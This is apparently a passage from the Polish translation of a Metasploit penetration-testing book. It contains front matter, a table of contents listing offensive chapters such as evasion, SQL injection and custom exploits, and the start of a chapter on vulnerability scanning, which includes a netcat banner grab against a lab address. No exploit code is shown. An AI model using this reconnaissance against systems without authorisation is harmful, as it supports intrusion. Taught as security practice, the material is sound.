David Kennedy, Jim O'Gorman, Devon Kearns, Mati Aharoni

# Metasploit Przewodnik po testach penetracyjnych



Sprawdż, które elementy działają, a które zawodzą, i zabezpiecz sieć jak profesjonalista!



Tytuł oryginału: Metasploit: The Penetration Tester's Guide

Tłumaczenie: Lech Lachowski

ISBN: 978-83-246-5010-1

Original edition copyright © 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni. All rights reserved.

Published by arrangement with No Starch Press, Inc.

Polish edition copyright 2013 by HELION SA. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: helion@helion.pl WWW: http://helion.pl (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres http://helion.pl/user/opinie/metasp Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

[• Kup książkę](http://helion.pl/page54976~rf/metasp)

- 
- Oceń książkę • Oceń książkę

[• Księgarnia internetowa](http://ebookpoint.pl/r/4CAKF)<br>• Lubię to! » Nasza społeczność

• Lubię to! » Nasza społeczność

# Spis treści



#### $\mathbf{1}$

#### ABSOLUTNE PODSTAWY TESTÓW PENETRACYJNYCH



#### $\overline{\mathbf{2}}$ **PODSTAWY METASPLOIT**



#### $\overline{\mathbf{3}}$

#### **ZBIERANIE INFORMACJI**



33

#### **SKANOWANIE LUK W ZABEZPIECZENIACH**



#### 5

4

#### PRZYJEMNOŚĆ EKSPLOATACJI

Ładunki sprawdzające wszystkie porty …………………………………………………………………………………………106 

65







#### 7

#### UNIKANIE WYKRYCIA 139





 $\mathbf{R}$ 

#### **MODUŁY POMOCNICZE METASPLOIT**



#### 10

#### PAKIET NARZĘDZI SOCJOTECHNICZNYCH - SOCIAL-ENGINEER TOOLKIT 179



# $11$

#### **FAST-TRACK** 209 Narzędzie SQL Injector — atak z wykorzystaniem łańcucha zapytania ...............................211 Narzędzie SQL Injector — atak z wykorzystaniem parametru POST ...................................212



#### **KARMETASPLOIT**

237

251



#### $13$

#### **TWORZENIE WŁASNYCH MODUŁÓW**



#### $14$

#### **TWORZENIE WŁASNYCH EXPLOITÓW**







#### $17$

#### **SYMULOWANY TEST PENETRACYJNY**



 $983$ 

# $\mathbf{A}$

#### **KONFIGURACJA MASZYN TESTOWYCH**



## $\mathbf{B}$

# ŚCIĄGAWKA

#### 341



#### **SKOROWIDZ**

# Skanowanie luk w zabezpieczeniach

**Skaner luk w zabezpieczeniach** (ang. *vulnerability scanner*) jest zautomatyzowanym programem przeznaczonym do wyszukiwania słabych punktów komputerów, systemów komputerowych, sieci oraz aplikacji. Program ten sonduje system, wysyłając do niego poprzez sieć porcję danych i analizując otrzymane odpowiedzi. Ma to na celu enumerację wszelkich luk w zabezpieczeniach celu poprzez wykorzystanie jako punktu odniesienia w asnej bazy danych luk w zabezpieczeniach.

Różne systemy operacyjne zazwyczaj odmiennie reagują na wysyłane próbki sieciowe z uwagi na wykorzystywanie różnych implementacji sieciowych. Te unikatowe odpowiedzi służa jako odcisk palca (ang. *fingerprint*), który jest wykorzystywany przez skaner luk w zabezpieczeniach do okrelenia wersji systemu operacyjnego, a nawet poziomu zainstalowanych poprawek. Skaner luk w zabezpieczeniach może również wykorzystywać zestawy poświadczeń użytkownika w celu zalogowania sie do zdalnego systemu i dokonania enumeracji oprogramowania i usług, co pozwala określić, czy system jest załatany. Na podstawie uzyskanych wyników przedstawia raport wyliczający wszystkie luki w zabezpieczeniach wykryte w danym systemie. Taki raport może być użyteczny zarówno dla administratorów sieci, jak i dla pentesterów.

Skanery luk w zabezpieczeniach zasadniczo generują duży ruch w sieci i dlatego nie są zazwyczaj wykorzystywane w testach penetracyjnych, kiedy jednym z założeń jest pozostanie niewykrytym. Jeśli jednak przeprowadzasz test penetracyjny, w przypadku którego wykrycie nie stanowi problemu, to taki skaner może zaoszczędzić Ci ręcznego sondowania systemów w celu określenia luk w zabezpieczeniach oraz poziomów zainstalowanych poprawek.

Bez wzgledu na to, czy korzystasz ze zautomatyzowanych skanerów, czy wykonujesz te działania ręcznie, skanowanie jest zawsze jednym z najbardziej istotnych elementów w procesie przeprowadzania testów penetracyjnych. Jeli zostanie ono wykonane dokładnie, będzie stanowiło największą wartość dla Twojego klienta. W tym rozdziale omówimy szereg skanerów luk w zabezpieczeniach oraz sposoby ich integracji z Metasploit. Wskażemy również kilka modułów pomocniczych w Metasploit Framework, które mogą lokalizować określone luki w zabezpieczeniach systemów zdalnych.

# **Podstawowe skanowanie luk w zabezpieczeniach**

Przyjrzyjmy się, jak działa skanowanie na najbardziej podstawowym poziomie. W zamieszczonym poniej listingu zastosujemy netcat do przechwycenia baneru z celu o adresie IP 192.168.1.203. **Przychwytywanie banerów** (ang. *banner grabbing*) polega na połączeniu się z usługą zdalnej sieci i odczytaniu zwracanego identyfikatora (baneru) tej usługi. Wiele usług sieciowych, takich jak WWW, transfer plików oraz serwery pocztowe, zwraca swoje banery natychmiast po nawizaniu z nimi połączenia lub w odpowiedzi na określone polecenie. Połączymy się teraz z serwerem WWW na porcie TCP 80 i wyślemy żadanie GET HTTP, które umożliwi nam przyjrzenie się nagłówkowi informacji zwracanej przez ten zdalny serwer w odpowiedzi na nasze żądanie.

```
root@bt:/opt/framework3/msf3# nc 192.168.1.203 80
 GET HTTP 1/1
 HTTP/1.1 400 Bad Request
 Server: Microsoft-IIS/5.1
```
Informacja zwrócona w punkcie  $\bullet$  informuje nas, że system działający na porcie 80 jest serwerem WWW opartym na Microsoft IIS 5.1. Uzbrojeni w t informację moglibyśmy wykorzystać skaner luk w zabezpieczeniach, tak jak pokazuje to rysunek 4.1, do określenia, czy ta wersja IIS posiada jakieś luki w zabezpieczeniach i czy ten konkretny serwer ma zainstalowane poprawki.

| <b>Reports</b> | <b>Reports</b>    | <b>Scans</b>                                                          | <b>Policies</b><br>Users.                         |              |                 |  |  |  |  |  |
|----------------|-------------------|-----------------------------------------------------------------------|---------------------------------------------------|--------------|-----------------|--|--|--|--|--|
|                | Report Info       | <b>Detail</b><br>List<br>80 / tcp<br>$\equiv$<br>192.168.1.203<br>web |                                                   |              |                 |  |  |  |  |  |
|                | Hosts             | Plugin                                                                | Name                                              | Port         | <b>Severity</b> |  |  |  |  |  |
|                | Ports / Protocols | 22964                                                                 | Service Detection                                 | www (80/tcp) | Low             |  |  |  |  |  |
|                | ▲                 | 10107                                                                 | HTTP Server Type and Version                      | www (80/tcp) | Low             |  |  |  |  |  |
|                | $0$ / $udp$       | 43111                                                                 | HTTP Methods Allowed (per directory)              | www (80/tcp) | Low             |  |  |  |  |  |
|                | 25 / tcp          | 11874                                                                 | Microsoft IIS 404 Response Service Pack Signature | www (80/tcp) | Low             |  |  |  |  |  |
|                | 80 / tcp          | 11213                                                                 | HTTP TRACE / TRACK Methods Allowed                | www (80/tcp) | Medium          |  |  |  |  |  |
|                | 123 / udp         | 11424                                                                 | <b>WebDAV Detection</b>                           | www (80/tcp) | Low             |  |  |  |  |  |
|                | 137 / udp         | 24260                                                                 | HyperText Transfer Protocol (HTTP) Information    | www (80/tcp) | Low             |  |  |  |  |  |
|                | $\blacksquare$    |                                                                       |                                                   |              |                 |  |  |  |  |  |
|                |                   |                                                                       |                                                   |              |                 |  |  |  |  |  |
|                | Download Report   |                                                                       |                                                   |              |                 |  |  |  |  |  |
|                |                   |                                                                       |                                                   |              |                 |  |  |  |  |  |

*Rysunek 4.1. Wyniki skanowania luk w zabezpieczeniach docelowego serwera WWW*

Oczywicie w praktyce nie jest to takie proste. Skanery luk w zabezpieczeniach często generują wiele wyników **fałszywie pozytywnych** (ang. *false positives*, np. raportowanie luki w zabezpieczeniach tam, gdzie jej nie ma) oraz **fałszywie negatywnych** (ang. *false negatives*, np. niewykrycie luki w zabezpieczeniach tam, gdzie ona istnieje). Ma to związek z subtelnymi różnicami w konfiguracji systemów i aplikacji. Ponadto twórcy skanerów luk w zabezpieczeniach maj motywacje, by skanery zgłaszały jak najwiecej pozytywnych wyników, ponieważ im wicej "trafie", tym lepiej wyglda to dla potencjalnego nabywcy. Skanery luk w zabezpieczeniach sa na tyle dobre, na ile dobre sa ich bazy danych. Można je również łatwo oszukać za pomocą fałszywych banerów lub niespójnych konfiguracji.

Przyjrzyjmy się kilku najbardziej użytecznym skanerom luk w zabezpieczeniach, takim jak NeXpose, Nessus oraz inne wyspecjalizowane skanery.

### **Skanowanie za pomocą NeXpose**

